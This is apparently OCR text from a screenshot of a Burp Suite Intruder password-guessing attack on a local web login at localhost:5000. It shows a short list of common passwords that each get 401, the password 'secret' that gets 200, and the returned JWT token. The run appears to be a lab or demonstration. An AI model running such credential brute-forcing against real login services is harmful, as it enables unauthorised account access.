 2. Intruder attack of http://localhost:5000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
55 secret 200 507
0 401 311
1 qwerty 401 311
2 abc123 401 311
3 monkey 401 311
4 admin 401 311
5 system 401 311
6 123456 401 311
7 12345678 401 311
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:3001
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 233
7 ETag: W/"e9-jj3OIpiBx0TcvMMOu2jcPrG01W8"
8 Date: Thu, 23 Mar 2023 19:44:02 GMT
9 Connection: close
10
11 {
"success":true,
"message":"Authentication successful!",
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjp7InBhc3N3b3JkIjoic2VjcmV0In0sImlhdCI6MTY3
OTYwMDY0MiwiZXhwIjoxNjc5NjA0MjQyfQ.uO5W8uihnc7bEN_XriQcoIxhmvoRC-Bal6boO-kTV1c"
}
Search...
0 matches
Finished